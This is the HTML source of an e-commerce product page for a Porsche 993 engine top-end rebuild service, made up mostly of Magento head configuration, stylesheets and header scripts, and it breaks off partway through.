

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nineexcellence.com/993-3-6-engine-top-end-stock.html
body_size: 24127
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.nineexcellence.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.nineexcellence.com\u002Fstatic\u002Fversion1758549510\u002Ffrontend\u002FNineexcellence\u002Fluma_child\u002Fen_GB'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Porsche Engine | Nine Excellence"/>
<meta name="description" content="Porsche Engine rebuild, 964 rebuild"/>
<meta name="keywords" content="Porsche Engine rebuild, 964 rebuild"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Porsche Engine | Nine Excellence</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Amasty_Finder/css/chosen.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Lof_All/lib/bootstrap/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Lof_All/lib/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Lof_All/lib/fancybox/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Lof_Gallery/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Lof_Gallery/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Lof_Gallery/css/camera.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Mageplaza_Search/css/algoliasearch.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Mageplaza_Search/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_All/lib/bootstrap/css/bootstrap-tiny.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_All/lib/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_All/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_Megamenu/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_Megamenu/css/bootstrap-tiny.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_Megamenu/css/carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_Megamenu/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/WeltPixel_OwlCarouselSlider/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Amasty_Label/css/amlabel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Smartwave_Dailydeals/css/custom_dailydeal_list_page.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Ves_Megamenu/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://use.typekit.net/ymn4tjd.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css" />
<script  type="text/javascript"  integrity="sha256-db/Eei5Atlo0XGgauQRCijkazL0INr8DKZ0+fGb/CEY=" crossorigin="anonymous" src="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/requirejs/require.js"></script>
<script  type="text/javascript"  integrity="sha256-g25Zu8ZRBxiWCFsl0CBAuk4q+52VnOSS8TrZL4jrhFU=" crossorigin="anonymous" src="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/requirejs-config.js"></script>
<script  type="text/javascript"  integrity="sha256-yDKNxvV6YgRUT2Gx4998ZUjjBDjOROiAXhXmj/U3qXU=" crossorigin="anonymous" src="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/mage/requirejs/mixins.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.nineexcellence.com/media/favicon/stores/1/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.nineexcellence.com/media/favicon/stores/1/favicon.png" />
<meta name="google-site-verification" content="gME78TOCUuHm7Sl3LecYQ6RV5vZ26zMD6XZT6nQKJtg" />
 <!--d1WNnB7ndDLS9XUx7EyKYOhqufSX5r2H-->         <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 1,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-28573082-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>


<meta property="og:type" content="product" />
<meta property="og:title"
      content="993 Engine Top End Rebuild Stock" />
<meta property="og:image"
      content="https://www.nineexcellence.com/media/catalog/product/cache/fa74d46f2ee538bdc79c029323daccb8/9/9/993_engine_2.jpg" />
<meta property="og:description"
      content="993 Engine Top End Rebuild Stock" />
<meta property="og:url" content="https://www.nineexcellence.com/993-3-6-engine-top-end-stock.html" />
    <meta property="product:price:amount" content="9840.000001"/>
    <meta property="product:price:currency"
      content="GBP"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-type-default product-993-3-6-engine-top-end-stock  page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
    
    <style>.catalog-product-view .product.description {max-height: 320px;}
.ulmod-read-more-state ~ .ulmod-read-more-trigger:before {content: 'Read More';}
.ulmod-read-more-state:checked ~ .ulmod-read-more-trigger:before {content: 'Show Less';}
.catalog-product-view .product.description {overflow: hidden;text-overflow: ellipsis;margin-bottom: 10px;}
.ulmod-read-more-state:checked ~ .product.description {opacity: 1;max-height: unset;}</style>
<script type="text/x-magento-init">
    {
    "*": 
        {
            "Ulmod_Readmoreless/js/um-readmoreless": {
                "moreLessSelector": ".product.description"
            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.nineexcellence.com",
                "secure": true,
                "lifetime": "18400"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>We use cookies to make your experience better.</strong>
                <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.                </span>
                <a href="https://www.nineexcellence.com/privacy-policy-cookie-restriction-mode/">Learn more</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Allow Cookies</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text&#x2F;javascript">    var elemXbOTmAOnArray = document.querySelectorAll('div#notice-cookie-block');
    if(elemXbOTmAOnArray.length !== 'undefined'){
        elemXbOTmAOnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fwww.nineexcellence.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>        <script>
        window.onerror = function(msg, url, line) {
            var key = "collected_errors";
            var errors = {};
            if (sessionStorage.getItem(key)) {
                errors = JSON.parse(sessionStorage.getItem(key));
            }
            if (!(window.location.href in errors)) {
                errors[window.location.href] = [];
            }
            errors[window.location.href].push("error: \'" + msg + "\' " + "file: " + url + " " + "line: " + line);
            sessionStorage.setItem(key, JSON.stringify(errors));
        };</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.nineexcellence.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.nineexcellence.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.nineexcellence.com/"
    title="Nine&#x20;Excellence&#x20;Logo"
    aria-label="store logo">
    <img src="https://www.nineexcellence.com/media/logo/stores/1/logo.jpg"
         title="Nine&#x20;Excellence&#x20;Logo"
         alt="Nine&#x20;Excellence&#x20;Logo"
         width="410px" height="66px"
    />
</a>

<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'welcome'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<li class="number-li"><div class="telephone-details">
<span class="phone_number"><a class="phone-link" target="_blank"  href="tel:01293226911"><img class="header_ic" src="https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/phone_ic.svg" alt="phone" /><strong>01293 226911</strong></a></span>
</div></li>
<li class="time-li"><span class="time-office"><i class="clock-ic"><img class="header_ic" src='https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/opening-hours_ic.svg' alt="opening-hours" style="background: transparent;border-radius: 50%;"></i> <strong>Mon-Fri: 8:30am - 5:30pm, <br> Sat: 8:30am - 10:30am</strong></span></li>
<li class="search-li"> <div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.nineexcellence.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.nineexcellence.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div class="nested">
    <a class="action advanced" href="https://www.nineexcellence.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
	        <script src="https://www.nineexcellence.com/media/mageplaza/search/default_0.js?v=18"></script>
    <script src="https://www.nineexcellence.com/media/mageplaza/search/default_0_addition.js?v=18"></script>
    <script src="https://www.nineexcellence.com/media/mageplaza/search/default_0_history.js?v=18"></script>


    <div id="mpsearch-js" style="display: none;"></div>
    <script type="text/javascript">
    require([
        'jquery',
        'Magento_Catalog/js/price-utils',
        'mpDevbridgeAutocomplete'
    ], function ($, priceUtils) {
        "use strict";

        var baseUrl = 'https://www.nineexcellence.com/',
            baseImageUrl = 'https://www.nineexcellence.com/media/catalog/product/',
            priceFormat = {"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
            displayInfo = ["price","image","description"];

        var categorySelect = $('#mpsearch-category'),
            searchInput = $('#search');
        if (categorySelect.length) {
            categorySelect.on('change', function () {
                searchInput.focus();

                if ($(this).val() === 0) {
                    $(this).removeAttr('name');
                } else {
                    $(this).attr('name', 'cat');
                }
            });
        }
        var searchRequest = null;

        searchInput.devbridgeAutocomplete({
            lookup: function(query, done){
                var dataString = "query="+query;
                var ajaxResult = null;
                if (searchRequest != null) searchRequest.abort();
                searchRequest = jQuery.ajax({
                        type:'GET',
                        data: dataString,
                        url:'https://www.nineexcellence.com/invfilters/index/ajax/',
                        success:function(data){
                            ajaxResult = data;
                            if(ajaxResult.length) {
                                var result = {
                                    suggestions: ajaxResult
                                };
                            } else {
                                var result = {
                                    suggestions: [
                                        { "value": "No Results Found", "u": "", "i": "","p": "","d": "","c": ""  }
                                    ]
                                };
                            }
                            
                            done(result);
                        }
                    });
            },
            lookupLimit: 10,
            maxHeight: 2000,
            minChars: 1,
            noSuggestionNotice: 'No results found.',
            onSelect: function (suggestion) {
                if(suggestion.u) {
                    window.location.href = correctProductUrl(suggestion.u);
                } else {
                    return false;
                }
            },
            formatResult: function (suggestion, currentValue) {
                if(suggestion.u) {
                    var html = '<a href="' + correctProductUrl(suggestion.u) + '">';
                } else {
                    var html = '<a href="javascript:void(0);">';
                }

                if ($.inArray('image', displayInfo) !== -1) {
                    html += '<div class="suggestion-left"><img class="img-responsive" src="' + correctProductUrl(suggestion.i, true) + '" alt="" /></div>';
                }

                html += '<div class="suggestion-right">';
                html += '<div class="product-line product-name">' + suggestion.value + '</div>';
                if(suggestion.p) {
                    if ($.inArray('price', displayInfo) !== -1) {
                        html += '<div class="product-line product-price">Price: ' + priceUtils.formatPrice(suggestion.p, priceFormat) + '</div>';
                    }
                }

                if ($.inArray('description', displayInfo) !== -1 && suggestion.d) {
                    html += '<div class="product-des"><p class="short-des">' + suggestion.d + '...</p></div>';
                }

                html += '</div></a>';

                return html;
            }
    //      onSearchComplete: function (query, suggestion) {
    //          $('.autocomplete-suggestions').append("<div id='view_all'><a href='javascript:void(0)' id='search-view-all'>View all >></a></div>");
    //          $('#search-view-all').on('click', function(){
    //             $('#search_mini_form').submit();
    //            });
    //      }
        });

        /*searchInput.devbridgeAutocomplete({
            lookup: mageplazaSearchProducts,
            lookupLimit: 10,
            maxHeight: 2000,
            minChars: 1,
            lookupFilter: function (suggestion, query, queryLowerCase) {
                if (categorySelect.length) {
                    var categoryId = categorySelect.val();
                    if (categoryId > 0 && ($.inArray(categoryId, suggestion.c) === -1)) {
                        return false;
                    }
                }

                return suggestion.value.toLowerCase().indexOf(queryLowerCase) !== -1;
            },
            onSelect: function (suggestion) {
                window.location.href = correctProductUrl(suggestion.u);
            },
            formatResult: function (suggestion, currentValue) {
                var html = '<a href="' + correctProductUrl(suggestion.u) + '">';

                if ($.inArray('image', displayInfo) !== -1) {
                    html += '<div class="suggestion-left"><img class="img-responsive" src="' + correctProductUrl(suggestion.i, true) + '" alt="" /></div>';
                }

                html += '<div class="suggestion-right">';
                html += '<div class="product-line product-name">' + suggestion.value + '</div>';

                if ($.inArray('price', displayInfo) !== -1) {
                    html += '<div class="product-line product-price">Price: ' + priceUtils.formatPrice(suggestion.p, priceFormat) + '</div>';
                }

                if ($.inArray('description', displayInfo) !== -1 && suggestion.d) {
                    html += '<div class="product-des"><p class="short-des">' + suggestion.d + '...</p></div>';
                }

                html += '</div></a>';

                return html;
            }
    //		onSearchComplete: function (query, suggestion) {
    //			$('.autocomplete-suggestions').append("<div id='view_all'><a href='javascript:void(0)' id='search-view-all'>View all >></a></div>");
    //			$('#search-view-all').on('click', function(){
    //			   $('#search_mini_form').submit();
    //            });
    //		}
        });*/

        function correctProductUrl(urlKey, isImage) {
            if (urlKey.search('http') !== -1) {
                return urlKey;
            }

            return ((typeof isImage !== 'undefined') ? baseImageUrl : baseUrl) + urlKey;
        }
    });
    </script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
		<div><a href="javascript:void(0);" class="hide_show_search_form"><img class="header_ic" src='https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/search_ic.svg' alt="search"></a></div>
    </div>
</div>

<!--  <script type="text/javascript">
    require([ 'jquery'], function($){ 
		  $( ".hide_show_search_form" ).click(function() {
        $(".minisearch").toggle();
    });
    jQuery(document).keyup(function(e) {
     if (e.keyCode == 27) {
            jQuery(".minisearch").css("display", "none");
        }
    });
	});
</script> -->

 <script type="text/javascript">
  require([ 'jquery'], function($){
      $(".hide_show_search_form").click(function(e) {
      e.stopPropagation();
      e.preventDefault();
      $(".minisearch").toggle();
  });
  jQuery(document).keyup(function(e) {
   if (e.keyCode == 27) {
          jQuery(".minisearch").css("display", "none");
      }
  });
  jQuery(document).mouseup(function(e)
{
var container = jQuery(".minisearch");

// if the target of the click isn't the container nor a descendant of the container
if (!container.is(e.target) && container.has(e.target).length === 0)
{
container.hide();
}
});
});
</script></li>
<!--<li><a class="top-service-button" href="https://www.nineexcellence.com/service/service.html">Service Pricing</a></li>-->
<li class="cart-li">
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.nineexcellence.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		<img class="header_ic" src='https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/images/cart_ic.svg' alt="cart">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
